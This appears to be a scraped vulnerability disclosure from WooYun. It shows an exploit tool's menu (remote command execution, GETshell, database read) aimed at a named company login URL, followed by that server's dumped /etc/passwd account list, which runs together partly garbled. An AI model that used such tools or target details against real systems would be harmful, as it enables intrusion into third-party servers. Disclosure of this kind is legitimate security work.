 URL: http://kefu.linekong.com/eService/system/inputLogin.do
服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/new
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologinoprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinavahi:x:70:70:Avahi
daemon:/:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinhaldaemon:x:68:68:HAL
daemon:/:/sbin/nologinavahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
zabbix:x:500:500::/:/sbin/nologinjboss:x:501:501::/home/jboss:/bin/bash
eunite:x:502:502::/home/eunite:/bin/bashgameetl:x:503:503::/home/gameetl:/bin/bash
mysql:x:504:504::/home/mysql:/bin/bashjboss01:x:505:505::/home/jboss01:/bin/bash
jboss02:x:506:506::/home/jboss02:/bin/bash
www.wooyun.org